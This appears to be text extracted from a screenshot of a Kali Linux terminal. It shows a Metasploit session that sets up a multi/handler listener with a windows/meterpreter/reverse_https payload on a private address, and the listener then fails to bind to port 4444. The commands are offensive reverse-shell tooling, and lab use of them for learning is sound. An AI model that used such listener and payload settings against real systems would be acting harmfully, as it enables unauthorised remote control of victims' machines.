 kali@kali: ~
11:57 AM
95%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.1.6
LHOST => 192.168.1.6
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.1.6:4444
[-] Handler failed to bind to 0.0.0.0:4444
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >